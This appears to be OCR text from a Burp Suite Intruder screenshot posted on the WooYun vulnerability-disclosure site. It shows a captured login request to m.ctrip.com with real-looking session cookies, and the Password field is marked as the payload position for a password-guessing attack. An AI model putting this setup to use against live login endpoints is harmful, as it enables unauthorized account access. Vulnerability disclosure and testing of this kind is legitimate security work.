 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /html5/Account/LoginValidation HTTP/1.1
Host: m.ctrip.com
Connection: keep-alive
Referer: http://m.ctrip.com/html5/Account/OrderQuery.html?from=/Custom/
Content-Length: 48
Origin: http://m.ctrip.com
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; en-us; sdk Build/JB_MR1.1) AppleWebKit/534.30
(KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: i_v=o=0&i=pp04bo&p=1&l=1eu.4v6znd2jl&s=1; i_b=i=hiooshhy; pv_id=v=2013070315722016;
__lpi=p=75500027&p2=75500027; ASP.NET_SessionId=ek55wqd1fkihclpeizk2xijg;
WAP_SERVERDATE=2013-07-04; _bfs=1.5; _bfp=184110917;
_bfa=1.1348477974968.pp04bo.1.1348477974968.1372904629331.2.7; _bfi=p1=212051&p2=212003&v1=7&v2=6;
__utma=1.1890261720.1372865721.1372865721.1372904629.2; __utmb=1.6.10.1372904629; __utmc=1;
__utmz=1.1372865721.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); AX-20480=OCIAKIAKFAAA
UID= &Password=§123123§&IsRemember=false
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
www.wooyun.org